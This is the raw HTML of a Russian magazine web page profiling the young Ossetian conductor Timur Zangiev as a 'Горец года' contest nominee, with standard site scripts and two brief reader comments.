

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gorets-media.ru/page/timur-zangiev
body_size: 14943
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru" xml:lang="ru">
<head>
	<title>ТИМУР ЗАНГИЕВ. ЧЕЛОВЕК-ОРКЕСТР</title>
    <meta http-equiv="Cache-Control" content="no-cache">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name="viewport" content="width=1290">
	<meta name="description" content="Его вполне можно назвать вундеркиндом: к 19 годам его дирижерский стаж насчитывает более 10 лет. В 3 года он начал петь в хоре, в 4 – поступил в Детскую Музыкальную школу им. Шопена. Думали, что малыш помашет руками, и все, но Тимур Зангиев взялся за дело всерьёз." />
	<meta name="keywords" content="Народный конкурс &quot;Горец года&quot;, Горец года-2014, номинация Надежда, Тимур Зангиев, дирижер" />

    <meta property="fb:app_id" content="201344190512487" />
    <meta property="fb:admins" content="100004806429609"/>

	<link rel="shortcut icon" href="https://gorets-media.ru/application/maxsite/templates/clouds/favicon.ico" type="image/x-icon" />
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/slider/css/font-awesome.min.css">
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/css/jquery.countdown.css" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/struct.css?v2" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/style.css" type="text/css" media="screen" />
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds//ion/css/ion.calendar.css" type="text/css" media="screen" />



    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:site" content="@MoyaPlaneta" />
    

    <meta property="og:image" content="https://gorets-media.ru/uploads/images/Gorets_goda-2013/.thumbs/052cec7717280556e1937d93316323ef_600_402_1.jpg" /><meta property="twitter:image" content="https://gorets-media.ru/uploads/images/Gorets_goda-2013/.thumbs/052cec7717280556e1937d93316323ef_600_402_1.jpg" />
    
    <link rel="canonical" href="https://gorets-media.ru/page/timur-zangiev">

    <meta property="og:title" content="ТИМУР ЗАНГИЕВ. ЧЕЛОВЕК-ОРКЕСТР"/>
    <meta property="og:type" content="article"/>
    <meta property="og:description" content="Его вполне можно назвать вундеркиндом: к 19 годам его дирижерский стаж насчитывает более 10 лет. В 3 года он начал петь в хоре, в 4 – поступил в Детскую Музыкальную школу им. Шопена. Думали, что малыш помашет руками, и все, но Тимур Зангиев взялся за дело всерьёз."/>
    <meta property="og:url" content="https://gorets-media.ru/page/timur-zangiev" />


    

    <link rel="alternate" type="application/rss+xml" title="Все новые записи" href="https://gorets-media.ru/feed">
	<link rel="alternate" type="application/rss+xml" title="Все новые комментарии" href="https://gorets-media.ru/comments/feed">
	<link rel="alternate" type="application/rss+xml" title="Комментарии этой записи" href="https://gorets-media.ru/page/timur-zangiev/feed">
	<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/common/jquery/jquery-1.6.min.js"></script>
    <script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/jquery.ajaxify.js"></script>

    <script src="https://gorets-media.ru/application/maxsite/templates/clouds/slider/js/jquery.slides.min.js"></script>

    <script type="text/javascript">

    function delete_cookie ( cookie_name )
    {
        var cookie_date = new Date ( );  // Текущая дата и время
        cookie_date.setTime ( cookie_date.getTime() - 1 );
        document.cookie = cookie_name += "=; expires=" + cookie_date.toGMTString();
    }
    function get_cookie ( cookie_name )
    {
        var results = document.cookie.match ( '(^|;) ?' + cookie_name + '=([^;]*)(;|$)' );
     
        if ( results )
            return ( unescape ( results[2] ) );
        else
            return null;
    }

    $(document).ready(function() {

        $('.page-slider').slidesjs({
            width: 730,
            height: 500,
            navigation: true,
            play: {
                  active: true,
                  auto: true,
                  interval: 4000,
                  swap: true
                },
        });

        
        if(get_cookie('votered') != null)
        {
            var l = get_cookie('votered');
            delete_cookie('votered');
            document.location.href = l;
        }
        /* $(document).on('click', '#pages_ajax1 a', function(e){
            e.preventDefault();
            var url = $(this).attr('href').replace("/vesti-s-gor/", "/vesti-s-gor-ajax/");
            $.get(url, function(data) {
                console.log(data);
                var $data = $(data);
                $(".last-pages1").html($data.find('.last-pages').html());
                $("#pages_ajax1").html($data.find('#pages_ajax').html());
            });
        }); */
    });
    </script>

 
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/plugins/rater/jquery.rater.js"></script>
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/plugins/rater/rater.css" type="text/css" media="screen" />
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/common/jquery/ddsmoothmenu.js"></script>

	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/main-menu.css" type="text/css" media="screen">
		
	<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/plugins/lightbox/js/jquery.lightbox-0.5.pack.js"></script>
	<script type="text/javascript">
		$(function(){
			lburl = 'https://gorets-media.ru/application/maxsite/plugins/lightbox/images/';
			$('div.gallery a').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});
			
			$('a.lightbox').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});			
			$('a.lightview').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});
		});
	</script>
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/plugins/lightbox/css/jquery.lightbox-0.5.css" type="text/css" media="screen">
	

<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.plugin.js"></script> 
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.countdown.js"></script>
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.countdown-ru.js"></script>

<script type="text/javascript" src="https://vk.com/js/api/openapi.js?52"></script>
<script type="text/javascript" src="/application/maxsite/templates/clouds/js/img-icons.js"></script>
<script type="text/javascript" src="/application/maxsite/templates/clouds/js/ready.js"></script>



<script type="text/javascript">
  VK.init({apiId: 3097721, onlyWidgets: true});
</script>

<script type="text/javascript">

    function setCookie(cname, cvalue, exdays) {
        var d = new Date();
        d.setTime(d.getTime() + (exdays*24*60*60*1000));
        var expires = "expires="+d.toUTCString();
        document.cookie = cname + "=" + cvalue + "; " + expires;
    } 

    function getCookie(cname) {
        var name = cname + "=";
        var ca = document.cookie.split(';');
        for(var i=0; i<ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0)==' ') c = c.substring(1);
            if (c.indexOf(name) != -1) return c.substring(name.length,c.length);
        }
        return "";
    } 

    $().ready(function(){

        if(getCookie('alert') != '1')
        {
            $('.alert').animate({left: '50%'},1000);
        }
        $('.close, .dont-show').click(function(){
            $('.alert').animate({left: '-50%'},1000);
            setCookie('alert','1', 1);
        });

    });
</script>


<script type="text/javascript" src="/assets/bxslider/jquery.bxslider.min.js"></script>
<link rel="stylesheet" href="/assets/bxslider/jquery.bxslider.css" type="text/css" media="screen" />
<script type="text/javascript">
    $().ready(function(){
        $('.gori').bxSlider({
            auto: true,
            pause: 7000,
        });
    });
</script>


</head><body style="min-width: 1290px;">
<!-- end header -->




<script>
var clicked = false,
    c_clicked = false;

function nextPost()
{
    if (clicked) return false;

    var current = parseInt($('#scur').val());

    var id = current + 1;
    var all = parseInt($('#rating_post div.rating_container').size());

    if(id > all) id = 1;

    $('#scur').attr('value', id);

    $('div.button').removeClass('rating_switch_active');
    $('#button'+id).addClass('rating_switch_active');

    $('.rating_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
    $('#div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){});
}
function nextPost2()
{
    if (c_clicked) return false;

    var current = parseInt($('#c_scur').val());

    var id = current + 1;
    var all = parseInt($('#comment_post div.comment_container').size());

    if(id > all) id = 1;

    $('#c_scur').attr('value', id);

    $('div.c_button').removeClass('rating_switch_active');
    $('#c_button'+id).addClass('rating_switch_active');

    $('.comment_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
    $('#c_div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){});
}

$(document).ready(function()
{
    //setInterval('nextPost()', 7000);
    //setInterval('nextPost2()', 7000);

    $('div.button').click(function(e){
      clicked = true;
      var m = $(this),
          id = m.attr('id').replace('button', ''),
          current = parseInt($('#scur').val());

      if (id == current) return false;

      $('#rating_post').attr('class', id);
      $('div.button').removeClass('rating_switch_active');
      $(this).addClass('rating_switch_active');

      $('.rating_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
      $('#div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){
      setTimeout(function() { clicked = false; }, 3000)
      });

      $('#scur').val(id);
    });

    $('div.c_button').click(function(e){
      c_clicked = true;
      var m = $(this),
          id = m.attr('id').replace('c_button', ''),
          current = parseInt($('#c_scur').val());

      if (id == current) return false;

      $('#comment_post').attr('class', id);
      $('div.c_button').removeClass('rating_switch_active');
      $(this).addClass('rating_switch_active');

      $('.comment_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
      $('#c_div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){
      setTimeout(function() { c_clicked = false; }, 3000)
      });

      $('#c_scur').val(id);
    });
});
</script>




<div class="fixedhead">
  <span class="menu"><p class="s"></p></span>
  <a href="/" class="logo"></a>
  <div class="labels">
        <span class="category cid19"><a href="https://gorets-media.ru/category/gorec-2013">Горец года-2013</a></span>
            <span class="page-title">ТИМУР ЗАНГИЕВ. ЧЕЛОВЕК-ОРКЕСТР</span>
      </div>
  <div class="social-icons">
    <a href="https://vk.com/public40088581" class="vk" target="_blank"></a>
    <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="fb" target="_blank"></a>
    <a href="https://www.instagram.com/gorets_media/" class="in" target="_blank"></a>
    <a href="https://twitter.com/GORETS_MAGAZINE" class="tw" target="_blank"></a>
  </div>

  <div class="user2">
            <span class="btn authbtn">Вход</span>
    <span class="btn regbtn">Регистрация</span>
      </div>

  <div class="line"></div>
  <div class="line2"></div>
  <div class="fmenu" data-opened="0">
    <div class="title">Меню<span class="close"></span></div>
    
		<ul class="gen-menu">
			<li class="first cat1"><a href="https://gorets-media.ru/vokrug-sveta" class="first cat1"><span>Вокруг света</span></a></li>
<li class="cat2"><a href="https://gorets-media.ru/lyudi" class="cat2"><span>Люди</span></a></li>
<li class="cat3"><a href="https://gorets-media.ru/istorija" class="cat3"><span>История</span></a></li>
<li class="cat4"><a href="https://gorets-media.ru/vesti-s-gor" class="cat4"><span>Вести с гор</span></a></li>
<li class="cat5"><a href="https://gorets-media.ru/hronogor" class="cat5"><span>Хроногор</span></a></li>
<li class="cat6"><a href="https://gorets-media.ru/gorets-goda" class="cat6"><span>Горец года</span></a></li>
<li class="cat7 last"><a href="https://gorets-media.ru/zal-slavy-all" class="cat7 last"><span>Зал славы</span></a></li>

		</ul>
	  </div>
</div>

<div class="nhead2nhome">

  <!--<div class="santa1"><img src="/santa.gif" alt=""/></div>-->
  
  <a href="/" class="logo"></a>

  <!--<a class="gg1" href="/page/zal-slavy-2017">
    <span class="red" style="margin-top: 10px; font-size: 16px">Зал славы</span>
    <div class="button" style="margin-top: 2px; width: 150px; font-size: 12px;">победителей народного рейтинга</div>
    <span class="red" style="margin-top: 4px; font-size: 18px;">Горец года 2017</span>
  </a>-->

  <a class="gg1" href="/gorec-goda-2019-2">
    <div class="ny2"></div>
    <span class="red" style="margin-top: 8px; font-size: 18px;">Горец года 2019</span>
    <span class="red" style="margin-top: 0px; font-size: 24px; font-family: 'MTCORSVA'; color: #C0392B; text-transform: none; font-weight: normal;">Время голосовать</span>
    <div class="button" style="margin-top: 4px; width: 150px; font-size: 18px;">участвовать</div>
  </a>

  <form name="f_search" action="" method="get" onsubmit="location.href='/search/' + encodeURIComponent(this.s.value).replace(/%20/g, '+'); return false;">
    <input type="text" name="s" value="" placeholder="поиск по сайту" /><input type="submit" value="" />
  </form>

  <div class="social-icons">
    <a href="https://vk.com/public40088581" class="vk" target="_blank"></a>
    <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="fb" target="_blank"></a>
    <a href="https://www.instagram.com/gorets_media/" class="in" target="_blank"></a>
    <a href="https://twitter.com/GORETS_MAGAZINE" class="tw" target="_blank"></a>
  </div>

  <div class="user2">
            <span class="btn authbtn">Вход</span>
    <span class="btn regbtn">Регистрация</span>
      </div>

</div>

<div class="nmenu2 nhome">
  
		<ul class="gen-menu">
			<li class="first cat1"><a href="https://gorets-media.ru/vokrug-sveta" class="first cat1"><span>Вокруг света</span></a></li>
<li class="cat2"><a href="https://gorets-media.ru/lyudi" class="cat2"><span>Люди</span></a></li>
<li class="cat3"><a href="https://gorets-media.ru/istorija" class="cat3"><span>История</span></a></li>
<li class="cat4"><a href="https://gorets-media.ru/vesti-s-gor" class="cat4"><span>Вести с гор</span></a></li>
<li class="cat5"><a href="https://gorets-media.ru/hronogor" class="cat5"><span>Хроногор</span></a></li>
<li class="cat6"><a href="https://gorets-media.ru/gorets-goda" class="cat6"><span>Горец года</span></a></li>
<li class="cat7 last"><a href="https://gorets-media.ru/zal-slavy-all" class="cat7 last"><span>Зал славы</span></a></li>

		</ul>
	
</div>

<div class="clearblock"></div>
<br/><br/>



<div id="divtable">
    
    <div id="maincontent"  style="float: none; margin: 0 auto;">


<div class="type type_page">

<div class="zoom-font">
    Увеличить/уменьшить шрифт<br/>
    <span class="button plus">+A</span>
    <span class="button minus">-a</span>
</div>



<div class="page_only">

<div class="item_page_title">
<h1>ТИМУР ЗАНГИЕВ. ЧЕЛОВЕК-ОРКЕСТР</h1><div class="page-date">9 декабря 2013 </div></div><div class="info"><div style="font-style: italic; position: relative;"><div class="views" title="Просмотры">33138</div><div class="page-star" title="Текущая оценка: 5. Голосов: 699">699</div><a class="count-comments" href="#comments" title="Комментарии">-</a></div></div>
<div class="share_buttons" style="margin-bottom: 20px; margin-top: 0px; text-align: center;">
    <!-- Tweeter Like -->
    <div style="display: inline-block; margin-right: 20px;">
    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
    <a href="https://twitter.com/share" class="twitter-share-button" data-url="https://gorets-media.ru/page/timur-zangiev" data-lang="ru">Твитнуть</a>
    </div>


    <div style="display: inline-block; margin-right: 20px;">
    <div id="fb-root"></div>
    <script async defer crossorigin="anonymous" src="https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v3.3&appId=1530874093871801&autoLogAppEvents=1"></script>

    
    <div class="fb-share-button" data-href="http://gorets-media.ru/page/timur-zangiev" data-layout="button_count" data-size="small"><a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fgorets-media.ru%2Fpage%2Ftimur-zangiev&amp;src=sdkpreparse" class="fb-xfbml-parse-ignore">Поделиться</a></div>
    </div>


    <div style="display: inline-block; margin-right: 20px;">
    <!-- Put this script tag to the <head> of your page -->
    <script type="text/javascript" src="https://vk.com/js/api/share.js?95" charset="UTF-8"></script>
    <!-- Put this script tag to the place, where the Share button will be -->
    <script type="text/javascript"><!--
    document.write(VK.Share.button(false,{type: "round", text: "Поделиться"}));
    --></script>
    </div>

    <div style="display: inline-block; margin-right: 20px;">
    <!-- OK -->
    <div id="ok_shareWidget"></div>
    <script>
    !function (d, id, did, st, title, description, image) {
      var js = d.createElement("script");
      js.src = "https://connect.ok.ru/connect.js";
      js.onload = js.onreadystatechange = function () {
      if (!this.readyState || this.readyState == "loaded" || this.readyState == "complete") {
        if (!this.executed) {
          this.executed = true;
          setTimeout(function () {
            OK.CONNECT.insertShareWidget(id,did,st, title, description, image);
          }, 0);
        }
      }};
      d.documentElement.appendChild(js);
    }(document,"ok_shareWidget",document.URL,'{"sz":20,"st":"oval","ck":2,"lang":"ru"}',"Поделиться","Поделиться","");
    </script>


    </div>
</div>


<div class="page_content helvetica type_page"><p style="padding-left: 30px;"><span style="font-family: times new roman,times; font-size: small;"><a class="lightview" title="Тимур Зангиев дирижер-ассистент" href="/uploads/images/Gorets_goda-2013/.thumbs/052cec7717280556e1937d93316323ef_600_402_1.jpg" rel="lightbox"><img style="margin: 34px auto; display: block;"   src="/uploads/images/Gorets_goda-2013/.thumbs/052cec7717280556e1937d93316323ef_600_402_1.jpg" alt="Тимур Зангиев дирижер-ассистент" width="860" height="576" /></a> </span></p>
<div class="gray-line merriweather" style="padding-left: 30px; text-align: center;"><strong><span><em>Однажды на репетиции оркестра Мариинского театра дирижер остановил музыкантов и сказал: "Фагот, извините, но у меня в партитуре си-бемоль". Музыкант вежливо ответил: "Простите, маэстро, я случайно сыграл си-бекар". Ничего удивительного? Как бы не так: дирижеру Тимуру Зангиеву в то время не было и девяти лет. И был он такой маленький, что, стоя за пультом, не видел музыкантов своего оркестра.</em></span></strong></div>
<p style="text-align: left;">&nbsp;</p>
<p style="text-align: left; padding-left: 30px;">Очень символично, что Тимур родился в один день с Моцартом &ndash; 27 января. Его вполне можно назвать вундеркиндом: к пятнадцати годам его дирижерский стаж насчитывал почти 10 лет. С самого раннего детства у Тимура расписан каждый день.</p>
<p style="text-align: left; padding-left: 30px;">&nbsp;</p>
<p style="text-align: left; padding-left: 30px;">В три года он начал петь в хоре, в четыре &ndash; поступил на подготовительное отделение Детской Музыкальной школы &nbsp;им. Шопена в класс скрипки. &nbsp;В общеобразовательную и музыкальную школу он пошел одновременно, как только семья переехала &nbsp;из Москвы во Владикавказ &ndash; отец Тимура захотел жить на родине.</p>
<p style="text-align: left;">&nbsp;</p>
<table border="0">
<tbody>
<tr>
<td style="text-align: center;"><a class="lightview" title="Тимур Зангиев дирижер-ассистент" href="/uploads/images/vestisgor/.thumbs/2b52f4158c85a36955ce26f7b88d9249_768_512_1.jpg" rel="lightbox"><img style="margin: 14px 2px;"  src="/uploads/images/vestisgor/.thumbs/2b52f4158c85a36955ce26f7b88d9249_768_512_1.jpg" alt="Тимур Зангиев дирижер-ассистент" width="430" height="287" /></a></td>
<td><a class="lightview" title="20130508123911-e40cae5a" href="/uploads/images/vestisgor/.thumbs/e40cae5acff561f9781f7527855a934b_968_645_1.jpg" rel="lightbox"><img style="margin: 14px 2px;"  src="/uploads/images/vestisgor/.thumbs/e40cae5acff561f9781f7527855a934b_968_645_1.jpg" alt="20130508123911-e40cae5a" width="431" height="287" /></a></td>
</tr>
</tbody>
</table>
<p style="text-align: center;"><em><strong>На концерте в Тольятти. 2009 год</strong></em></p>
<p style="text-align: left; padding-left: 30px;"><br />"Человек-оркестр", &ndash; изумляются журналисты. Тимур учился играть на скрипке, фортепиано, трубе&hellip; Дирижером он стал почти случайно: в музыкальной школе случился юбилей, и по сценарию взрослый дирижер должен был передать палочку первокласснику &ndash; в знак преемственности поколений.</p>
<p style="text-align: left; padding-left: 30px;">&nbsp;</p>
<p style="text-align: left; padding-left: 30px;">Думали, что малыш помашет руками, и все, но Тимур взялся за дело всерьёз. И выяснилось, что оно ему по плечу. Самый юный дирижер большого оркестра носит теперь фрак как рабочую одежду. Земляки гордятся его успехами и даже как-то избрали его "Человеком Осетии".</p>
<p style="text-align: left; padding-left: 30px;">&nbsp;</p>
<p style="text-align: left; padding-left: 30px;">К семнадцати годам за плечами Тимура уже&nbsp; были выступления с камерным оркестром &laquo;Виртуозы Москвы&raquo;, оркестрами &laquo;Новая Россия&raquo;, Волгоградским симфоническим, с оркестром Мариинского театра, а также Камерным оркестром Московской филармонии, филармоническим оркестром Монте-Карло.</p>
<p style="text-align: left; padding-left: 30px;">Он принимал участие в международных фестивалях &laquo;Кремль музыкальный&raquo;, &laquo;Москва встречает друзей&raquo;, &laquo;Классика над Волгой&raquo;, &laquo;Классика OpenFest&raquo;, был дирижером-постановщиком оперы Пашкевича "Скупой"в Тольятти.</p>
<p style="text-align: left;">&nbsp;</p>
<p style="text-align: left;"><a class="lightview" title="12" href="/uploads/images/vestisgor/.thumbs/c8085921d578181fe5796663b8474a05_868_579_1.jpg" rel="lightbox"><img style="display: block; margin-left: auto; margin-right: auto;"  src="/uploads/images/vestisgor/.thumbs/c8085921d578181fe5796663b8474a05_868_579_1.jpg" alt="12" width="802" height="535" /></a></p>
<p style="text-align: left;">&nbsp;</p>
<p style="text-align: left; padding-left: 30px;">В неполные восемнадцать Тимур стал постоянным приглашенным дирижером Самарской государственной филармонии. А сегодня, в двадцать - Тимур Зангиев студент Московской государственной консерватории им. Чайковского и дирижер-ассистент Московского академического Музыкального театра им. Станиславского и Немировича-Данченко. Принимает участие в постановке спектаклей "Песни у колодца. Слепые" и "Веселая вдова". Дирижировал премьерой спектакля "Песни у колодца". Дирижирует спектаклями "Севильский цирюльник", "Так поступают все женщины", "Майерлинг".</p>
<p style="text-align: left; padding-left: 30px;">&nbsp;</p>
<p style="text-align: left; padding-left: 30px;">Тимур уверяет, что не боялся взрослеть: был уверен, что способен увлечь слушателя и зрителя музыкальными достижениями, а не только юным возрастом. Таланта Тимуру Зангиеву не занимать, и упорства тоже &ndash; ведь он горец!</p>
<p style="text-align: left;">&nbsp;</p>
<p style="text-align: left;"><strong><span style="font-family: 'Open Sans Condensed';">ЧИТАЙТЕ ТАКЖЕ:</span><span style="text-decoration: underline; font-family: 'Open Sans Condensed';"><span style="color: #993300;"><a href="/page/pjatnadcatiletnij-dirizher"><span style="color: #993300; text-decoration: underline;"> ТИМУР ЗАНГИЕВ. 15-летний дирижер с 10-летним стажем</span></a></span></span></strong></p>
<p style="text-align: right;"><span style="font-size: small;"><em><br /></em></span></p>
<blockquote>
<p style="text-align: right;">Фото: архив журнала "Горец", сайт Московского академического Музыкального театра</p>
<p style="text-align: right;">им. Станиславского и Немировича-Данченко</p>
<p style="text-align: right;"><a href="/"><span style="color: #993300;">&copy;</span></a> <span style="color: #993300;">Федеральный познавательный журнал &laquo;Горец&raquo;</span></p>
<p style="text-align: right;">Для тех, кто любит высот<em>у</em></p>
</blockquote>
<p align="center"><em><strong>Перейти на страницу голосования <span style="color: #993300; font-size: large;">&nbsp;</span></strong></em><span style="color: #993300; font-size: large;"><strong><em><a href="/golosovanie2014_2"><span style="color: #993300;">&gt;&gt;&gt;</span></a></em></strong></span></p>
<p style="text-align: right;"><span style="font-size: small;"><em><br /></em></span></p>
            


            <div class="rubrika"><i><span>Рубрика:</span> <a href="https://gorets-media.ru/category/gorec-2013">Горец года-2013</a> -&gt; <a href="https://gorets-media.ru/category/gorec-2014">Горец года-2014</a> -&gt; <a href="https://gorets-media.ru/category/lyudi">Люди</a> -&gt; <a href="https://gorets-media.ru/category/visitka">Визитки</a></i></div>
            <div class="metki"><i><span>Метки:</span> <a href="https://gorets-media.ru/tag/%D0%9D%D0%B0%D1%80%D0%BE%D0%B4%D0%BD%D1%8B%D0%B9+%D0%BA%D0%BE%D0%BD%D0%BA%D1%83%D1%80%D1%81+%22%D0%93%D0%BE%D1%80%D0%B5%D1%86+%D0%B3%D0%BE%D0%B4%D0%B0%22" rel="tag">Народный конкурс "Горец года"</a> | <a href="https://gorets-media.ru/tag/%D0%93%D0%BE%D1%80%D0%B5%D1%86+%D0%B3%D0%BE%D0%B4%D0%B0-2014" rel="tag">Горец года-2014</a> | <a href="https://gorets-media.ru/tag/%D0%BD%D0%BE%D0%BC%D0%B8%D0%BD%D0%B0%D1%86%D0%B8%D1%8F+%D0%9D%D0%B0%D0%B4%D0%B5%D0%B6%D0%B4%D0%B0" rel="tag">номинация Надежда</a> | <a href="https://gorets-media.ru/tag/%D0%A2%D0%B8%D0%BC%D1%83%D1%80+%D0%97%D0%B0%D0%BD%D0%B3%D0%B8%D0%B5%D0%B2" rel="tag">Тимур Зангиев</a> | <a href="https://gorets-media.ru/tag/%D0%B4%D0%B8%D1%80%D0%B8%D0%B6%D0%B5%D1%80" rel="tag">дирижер</a> </i></div>
            
	<div id="rater" title="Текущая оценка: 5. Голосов: 699"><script type="text/javascript">
		$('#rater').rater('https://gorets-media.ru/ajax/cGx1Z2lucy9yYXRlci9yYXRpbmdzLXBvc3QtYWpheC5waHA=', {maxvalue:5, style:'basic', curvalue:5, slug:'344'});
	</script></div>
	<div class="break"></div><div style="text-align:right; margin-top: -40px; line-height: 20px;">




    
<script type="text/javascript">(function() {
  if (window.pluso)if (typeof window.pluso.start == "function") return;
  if (window.ifpluso==undefined) { window.ifpluso = 1;
    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
  }})();</script>

<span style="display:inline-block; vertical-align:top; margin-right: 10px;">Поделиться: </span><div class="pluso" data-background="none;" data-options="small,square,line,horizontal,counter,sepcounter=1,theme=14" data-services="odnoklassniki,facebook,twitter,google,moimir"></div>




    





<!-- vk -->
<div class="button" style="display:inline-block;">
    <div id="vk_like"></div>
    <script type="text/javascript">
    VK.Widgets.Like("vk_like", {type: "mini"});
    </script>
</div>                                 
</div>









			<span><a name="comments"></a></span>
<div class="button show-comments js-show-comments"><span>Комментариев: 2</span></div>

<div class="type type_page_comments hidden">
<br />
<div class="break"></div><h3 class="comments">Оставьте комментарий!</h3>	<div class="comment-form">
		Чтобы оставить комментарий, <a class='regbtn' style="text-decoration: underline">зарегистрируйтесь</a> или <a class="authbtn"  style="text-decoration: underline">войдите</a> через свою учетную запись. 
	</div>
    <br/><br/>
				

<br />
<div class="comments"><a name="comments"></a><h3 class="comments">Комментариев: <span id="count-comments">2</span></h3><ol start="">
<li style="clear: both" class="anonim"><span class="date"><a href="#comment-2180" name="comment-2180">2012-04-11 в 23:17:46</a></span> | <span class="url">....</span><div class="comments_content"><span style="display: none"><![CDATA[<noindex>]]></span><img src="/uploads/monet.png" width="80" height="80" alt="" title="" style="float: left; margin: 5px 10px 10px 0;" class="gravatar"><span style="display: none"><![CDATA[</noindex>]]></span>
<p>Браво! Маэстро</p>
</div></li>
<li style="clear: both" class="anonim"><span class="date"><a href="#comment-4782" name="comment-4782">2012-10-19 в 20:38:33</a></span> | <span class="url">Терехова Алла</span><div class="comments_content"><span style="display: none"><![CDATA[<noindex>]]></span><img src="/uploads/monet.png" width="80" height="80" alt="" title="" style="float: left; margin: 5px 10px 10px 0;" class="gravatar"><span style="display: none"><![CDATA[</noindex>]]></span>
<p>Желаю Тимуру творческих успехов!Он большой молодец!</p>
</div></li></ol></div>

</div><!-- class="type type_page_comments" -->
            <br/><br/>
            <div class="page_other_pages"><h3>Читайте также:</h3></div>
                        <div class="big-block">
                                                        <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/issa-pliev-vsegda-na-kone"><img src="/img_cache/272x200/uploads/post_preview/issa_pliev.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/lyudi" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #C0392B; font-family: Tahoma;">#Люди</a></p>
                                        <div class="title">
                                            <a href="/page/issa-pliev-vsegda-na-kone" title="ИССА ПЛИЕВ: ВСЕГДА НА КОНЕ! ">ИССА ПЛИЕВ: ВСЕГДА НА КОНЕ! </a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/issa-pliev-vsegda-na-kone">Он был на коне всегда: и когда парнишкой участвовал в скачках в родном селе, и когда командовал войсками в битвах за Москву, Одессу и Сталинград, и когда ходил&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/ruslanbek-ikaev-raj-nado-sozdavat-v-osetii"><img src="/img_cache/272x200/uploads/post_preview/ruslanbek_ikaev.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/lyudi" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #C0392B; font-family: Tahoma;">#Люди</a></p>
                                        <div class="title">
                                            <a href="/page/ruslanbek-ikaev-raj-nado-sozdavat-v-osetii" title="Русланбек Икаев: «Рай надо создавать в Осетии»">Русланбек Икаев: «Рай надо создавать в Осетии»</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/ruslanbek-ikaev-raj-nado-sozdavat-v-osetii">Мечта Русланбека Икаева &ndash; самого известного и уважаемого министра и мецената в Северной Осетии &ndash; увидеть родной край процветающим, чтобы молодежь&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 0px;">
